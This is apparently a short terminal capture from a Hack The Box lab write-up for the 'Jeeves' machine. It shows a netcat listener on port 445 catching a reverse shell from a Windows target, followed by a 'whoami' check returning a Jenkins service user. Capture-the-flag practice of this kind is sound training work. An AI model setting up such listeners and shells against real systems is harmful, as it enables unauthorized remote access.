 ┌──(kali㉿kali)-[~/htb-labs/Jeeves]
└─$ rlwrap -cAr nc -lvnp 445
listening on [any] 445 ...
connect to [10.10.15.73] from (UNKNOWN) [10.129.59.176] 49690
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>whoami
whoami
jeeves\kohsuke
C:\Users\Administrator\.jenkins>